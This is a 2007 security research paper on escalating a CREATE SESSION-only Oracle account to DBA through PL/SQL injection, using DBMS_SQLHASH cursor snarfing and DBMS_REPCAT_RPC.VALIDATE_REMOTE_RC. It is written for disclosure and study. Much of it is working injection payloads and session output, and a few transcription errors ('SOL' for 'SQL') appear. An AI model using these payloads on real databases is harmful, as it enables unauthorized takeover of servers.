# **Exploiting PL/SQL Injection Flaws with only CREATE SESSION Privileges**

David Litchfield [davidl@ngssoftware.com] 21st February 2007



An NGSSoftware Insight Security Research (NISR) Publication ©2007 Next Generation Security Software Ltd http://www.ngssoftware.com### **Introduction**

When exploiting PL/SQL injection flaws in SELECT/UPDATE/INSERT/DELETE statements it has long been known that if an attacker can create their own function, and inject this, then it is possible for them to execute arbitrary PL/SQL code - for example EXECUTE IMMEDIATE 'GRANT DBA TO PUBLIC'. Of course, if the attacker can't create their own function because they don't have the privileges, then their ability to execute arbitrary PL/SQL is severely limited, unless they can find an extant function already on the system that allows them to execute arbitrary PL/SQL. Prior to April 2006 the DBMS\_EXPORT\_EXTENSION function could be used for this purpose but it has now been fixed. This paper looks at how a low privileged user, that is a user with only the CREATE SESSION system privilege, may exploit a PL/SQL injection flaw to gain DBA privileges by searching for and examining other functions like DBMS\_EXPORT\_EXTENSION.

Any such function should have the following properties:

 o It must be a function and not a procedure - functions return a value, procedures do not. The function will be injected using the concatenation operator – the double pipe: ||. o It must not contain any OUT parameters as these can't be supplied during exploitation. o It need not be executable by PUBLIC - if we're injecting into a package owned by SYS which uses definer rights then the package will have the privileges to use the function even if PUBLIC or the attacker cannot. o It need not use definer rights – as the function will be injected into a vulnerable definer rights package an invoker rights function will execute as the definer of the executing package.

 o It must return a simple datatype - if the function returns a complex datatype then this may cause an error if it can't be recast as a simple datatype.

 o It must provide some mechanism for the attacker to execute arbitrary PL/SQL

After an intensive search of the PL/SQL packages in the SYS schema we find two of interest: the DBMS\_SQLHASH.GETHASH function and the DBMS\_REPACT\_RPC.VALIDATE\_REMOTE\_RC function. As a point of interest, whilst DBMS\_XMLGEN.GETXML and LTADM.CHILD\_TABLE\_EXISTS both look useful, they can only be used to run arbitrary SELECT statements.

### **Before we begin...**

Despite there being a number of unpatched PL/SQL flaws that could be serve as a suitable example, for the purposes on this paper we'll create our own PL/SQL procedure called GET\_OWNER and owned by SYS and make it vulnerable to PL/SQL injection. This paper's findings were tested on a fully patched 10g Release 2 server.```
CONNECT / AS SYSDBA 
CREATE OR REPLACE PROCEDURE GET_OWNER (P_OBJNM VARCHAR) IS 
TYPE C TYPE IS REF CURSOR;
CV C_TYPE; 
BUFFER VARCHAR2(200); 
BEGIN 
      DBMS OUTPUT.ENABLE(1000000);
       OPEN CV FOR 'SELECT OWNER FROM ALL_OBJECTS 
      WHERE OBJECT_NAME = ''' || P_OBJNM ||'''';
       LOOP 
              FETCH CV INTO BUFFER; 
             DBMS_OUTPUT.PUT_LINE(BUFFER);
              EXIT WHEN CV%NOTFOUND; 
       END LOOP; 
       CLOSE CV; 
END; 
/ 
GRANT EXECUTE ON GET_OWNER TO PUBLIC; 
We also create a test user and grant it only the CREATE SESSION system privilege. 
SQL> CREATE USER TESTUSER IDENTIFIED BY QWERT124; 
User created. 
SQL> GRANT CREATE SESSION TO TESTUSER; 
Grant succeeded. 
With the test user created let's connect: 
SQL> CONNECT TESTUSER/QWERT124 
Connected. 
SQL> SET SERVEROUTPUT ON 
SQL> SELECT PRIVILEGE FROM SESSION_PRIVS; 
PRIVILEGE 
---------------------------------------- 
CREATE SESSION 
Now ensure that we can access the SYS.GET_OWNER procedure and it works as 
expected: 
SQL> EXEC SYS.GET_OWNER('ALL_OBJECTS'); 
SYS 
PUBLIC 
PUBLIC 
PL/SQL procedure successfully completed. 
And then verify it can be injected into:
```
SQL> EXEC SYS.GET\_OWNER('\_\_INJECT''POINT\_\_'); BEGIN SYS.GET\_OWNER('\_\_INJECT''POINT\_\_'); END;```
* 
ERROR at line 1: 
ORA-00933: SQL command not properly ended 
ORA-06512: at "SYS.GET OWNER", line 7
ORA-06512: at line 1
```
With everything set in place we can examine the functions in question.

#### **The DBMS\_SQLHASH.GETHASH function and Cursor Snarfing**

The DBMS SQLHASH package is owned by SYS but is not directly executable by PUBLIC. As we'll be injecting this function into a SYS owned definer rights procedure this, of course, does not matter as we shall see. This package exports a single function called GETHASH. This function takes a SQL statement as its first parameter which is then parsed via DBMS\_SQL.PARSE and then executed via DBMS\_SQL.EXECUTE. Whilst it's possible to run a SELECT query using DBMS\_SQLHASH.GETHASH during an injection attack it is not directly possible to do anything else such as a GRANT DBA TO TESTUSER. Here we attempt to grant DBA privileges to the TESTUSER. This attempt should fail:

```
SQL> EXEC SYS.GET_OWNER('BBBB''||DBMS_SQLHASH.GETHASH(''DECLARE PRAGMA 
AUTONOMOUS_TRANSACTION; BEGIN EXECUTE IMMEDIATE ''''GRANT DBA TO 
TESTUSER''''; COMMI 
T; END;'',1,1)||''BBBB'); 
BEGIN SYS.GET_OWNER('BBBB''||DBMS_SQLHASH.GETHASH(''DECLARE PRAGMA
AUTONOMOUS_TRANSACTION; BEGIN EXECUTE IMMEDIATE ''''GRANT DBA TO 
TESTUSER''''; COMMIT; E 
ND;'',1,1)||''BBBB'); END; 
* 
ERROR at line 1: 
ORA-00900: invalid SQL statement 
ORA-06512: at "SYS.DBMS_SYS_SQL", line 1675 
ORA-06512: at "SYS.DBMS_SQL", line 629 
ORA-06512: at "SYS.DBMS_SQLHASH", line 28 
ORA-06512: at line 1 
ORA-06512: at "SYS.GET OWNER", line 7
ORA-06512: at line 1
```
To verify our attempt to grant the TESTUSER DBA privileges didn't succeed we attempt to set the DBA role, which of course fails:

SQL> SET ROLE DBA; SET ROLE DBA \* ERROR at line 1: ORA-01924: role 'DBA' not granted or does not exist

The reason the call to DBMS\_SQLHASH.GETHASH fails like this is due to the fact that before calling DBMS\_SQL.EXECUTE the function calls DBMS\_SQL.DESCRIBE\_COLUMNS2: because we're attempting to execute a block of anonymous PLSQL there are of course no columns to describe - hence the error.To use DBMS\_SQLHASH as an attack vector we need to think deeper. On studying the source we note that, whilst the cursor used for DBMS\_SQL is closed in the event of a NO\_DATA\_FOUND exception there are no clean up routines executed in the event of an unhandled exception. As such, this makes the GETHASH function vulnerable to a cursor snarfing attack [http://www.databasesecurity.com/dbsec/cursor-snarfing.pdf]. At the point above where we received the "invalid SQL statement" error the cursor should still be left dangling in the TESTUSER session. First we need to find the value of the cursor:

SQL> DECLARE 2 C NUMBER; 3 BEGIN 4 FOR C IN 1..1000 LOOP 5 IF DBMS\_SQL.IS\_OPEN(C) THEN 6 DBMS\_OUTPUT.PUT\_LINE(C || ' IS OPEN'); 7 END IF; 8 END LOOP; 9 END; 10 /

#### **4 IS OPEN**

PL/SQL procedure successfully completed.

SQL>

Here we see the value of the cursor is 4. We can feed this directly into DBMS\_SQL.EXECUTE:

SOL> SELECT DBMS SOL.EXECUTE(4) FROM DUAL;

DBMS SOL.EXECUTE(4) -------------------  $1$ 

SQL>

Now we can set the DBA role and gain DBA privileges:

SQL> SET ROLE DBA;

Role set.

SQL> SELECT PRIVILEGE FROM SESSION\_PRIVS;

PRIVILEGE

---------------------------------------- ALTER SYSTEM AUDIT SYSTEM CREATE SESSION ... ... READ ANY FILE GROUP CHANGE NOTIFICATION CREATE EXTERNAL JOB160 rows selected. SQL>

With a little bit of tweaking this can also be used to exploit SOL injection problems across the web via Oracle Application Server, for example. Firstly, we don't know what the cursor value is going to be from one query to the next. Cursors, as used by DBMS\_SQL, are unique to a given session and start at number 1 and go up to 300 - the maximum number of open cursors allowed by default. By injecting the DBMS\_SQLHASH.GETHASH attack and then following up by injecting a call to DBMS SOL.EXECUTE and cycling from 1 to 300 it should be possible to locate the dangling cursor. This will only work if the session is not ended between the two injection attempts.

Suffice it to say that, by snarfing a cursor, the DBMS\_SQLHASH.GETHASH function can be used by an attacker with only the CREATE SESSION privilege to perform any action as SYS when used in conjunction with a SQL injection flaw in a SYS owned, definer rights package, of which there are many.

# **The DBMS\_REPCAT\_RPC.VALIDATE\_REMOTE\_RC function**

The DBMS\_REPCAT\_RPC package is owned by SYS. Whilst it uses definer rights it cannot be executed directly by PUBLIC, though of course, a SYS definer rights procedure will be able to use it. This package contains a function called VALIDATE\_REMOTE\_RC. This function takes as its first parameter the name of the currently logged on user. The second parameter, VALIDATE\_STRING, is placed directly into an anonymous block of PLSQL which is then executed:

```
... 
... 
SQL_CURSOR := DBMS_SQL.OPEN_CURSOR; 
DBMS_SQL.PARSE(SQL_CURSOR, 'BEGIN ' || ' :err := 
sys.dbms_repcat_validate.' || VALIDATE_STRING || '(:canon_gname);' || '
END;', DBMS_SQL.V7); 
DBMS_SQL.BIND_VARIABLE(SQL_CURSOR, 'err', ERR); 
DBMS_SQL.BIND_VARIABLE(SQL_CURSOR, 'canon_gname', CANON_GNAME); 
DUMMY := DBMS_SQL.EXECUTE(SQL_CURSOR); 
... 
...
```
This can be leveraged by an attacker to perform any action on the database server. Firstly, as the block of anonymous PL/SQL attempts to execute a function in the DBMS\_REPCAT\_VALIDATE package we need to know what function takes the CANON\_GNAME parameter and returns a NUMBER. A quick DESCribe shows that the VALIDATE\_GRP\_OBJECTS\_LOCAL function matches. Armed with this we can now go about exploiting this. Here, we simply close the query and chop off the remainder with a double dash:EXEC SYS.GET\_OWNER('AAAA''||DBMS\_REPCAT\_RPC.VALIDATE\_REMOTE\_RC (USER,''**VALIDATE\_GRP\_OBJECTS\_LOCAL(:canon\_gname); end;--**'',''CCCC'')||''AAAA');

Another point to note here is the use of the USER() function as the first parameter. In many injection scenarios an attacker may not know the name of the currently logged on user, for example, if they are going through a web server.

With the basic query in place it is then possible to "add" to it - the following grants TESTUSER DBA privileges.

SQL> CONNECT TESTUSER/QWERT124 Connected. SQL> SELECT PRIVILEGE FROM SESSION\_PRIVS; PRIVILEGE ---------------------------------------- CREATE SESSION SQL> SET ROLE DBA; SET ROLE DBA \* ERROR at line 1: ORA-01924: role 'DBA' not granted or does not exist SQL> EXEC SYS.GET\_OWNER('AAAA''||DBMS\_REPCAT\_RPC.VALIDATE\_REMOTE\_RC (USER,''VALIDATE\_GRP\_OBJECTS\_LOCAL(:canon\_gname); execute immediate ''''declare pragma autonomous\_transaction; begin execute immediate ''''''''grant dba to testuser''''''''; end;''''; end;--'',''CCCC'')||''AAAA'); PL/SQL procedure successfully completed. SQL> SET ROLE DBA; Role set. SOL> SELECT PRIVILEGE FROM SESSION PRIVS; PRIVILEGE ---------------------------------------- ALTER SYSTEM AUDIT SYSTEM CREATE SESSION ALTER SESSION ... ... MANAGE ANY FILE GROUP READ ANY FILE GROUP CHANGE NOTIFICATION CREATE EXTERNAL JOB 160 rows selected. SQL>